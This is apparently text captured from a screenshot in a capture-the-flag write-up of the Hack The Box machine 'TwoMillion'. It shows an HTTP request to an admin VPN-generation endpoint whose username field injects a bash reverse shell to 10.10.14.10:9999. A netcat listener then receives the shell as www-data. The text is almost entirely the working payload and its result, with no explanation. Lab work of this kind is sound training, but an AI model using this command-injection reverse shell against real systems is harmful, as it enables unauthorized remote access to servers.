 Request
Pretty Raw Hex
\n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 76
9 Origin: http://2million.htb
10 Connection: close
11 Referer: http://2million.htb/login
12 Cookie: PHPSESSID=f9ivlst65ugt596tnmqapgrpva
13 Upgrade-Insecure-Requests: 1
14
15 {
"username":"test123$(bash -c 'bash -i >& /dev/tcp/10.10.14.10/9999 0>&1')"
}
Response
kali@CSpanias: ~/htb/twomil
kali@CSpanias: ~
┌──(kali㉿CSpanias)-[~/htb/twomillion]
└─$ nc -lvnp 9999
listening on [any] 9999 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.11.221] 60544
bash: cannot set terminal process group (1159): Inappropriate ioctl for device
bash: no job control in this shell
www-data@2million:~/html$